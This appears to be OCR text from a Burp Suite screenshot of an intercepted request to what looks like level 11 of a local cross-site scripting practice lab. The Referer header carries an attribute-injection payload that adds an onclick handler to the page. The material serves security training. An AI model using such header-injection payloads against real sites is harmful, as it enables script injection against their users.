 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.133.133:81
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 GET /xss/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.133.133:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: "onclick=alert() type="button"
8 Connection: close
9 Cookie: PHPSESSID=eg0ah9s5l8s82gpsi6p5ou10p5
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13